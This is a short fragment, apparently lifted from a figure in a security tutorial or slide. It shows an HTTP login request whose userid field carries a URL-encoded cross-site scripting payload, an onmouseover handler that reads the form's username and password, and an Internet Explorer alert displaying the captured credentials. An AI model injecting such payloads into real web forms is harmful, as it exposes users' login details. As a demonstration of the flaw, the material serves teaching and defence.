 Request Info GUI
Connection: Close
Cookie: ASPSESSIONIDASDSAASB=IIKJPIICFPCGPKMJPMKCABOH
userid=" onmouseover="alert%28%27This+is+what+was+entered+into+the+form%
5Cr+%5Cr%27+%2Bdocument%2Elogin%2Euserid%2Evalue%2B%27+%3D%3D+%
2Bdocument%2Elogin%2Epassword%2Evalue%29%22%3E%22&password=doh!nu
Response Browser
Microsoft Internet Explorer
This is what was entered into the form:
JohnDoe == doh!nuts
OK
Invalid login.Try ag
Userid: JohnDoe
Pass: *********
OK Nope